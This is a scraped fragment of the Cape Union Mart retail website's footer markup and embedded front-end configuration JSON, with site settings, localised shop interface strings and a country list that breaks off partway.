62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"2e032fee-5d45-4108-8e4f-c16bf3388b2a","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet 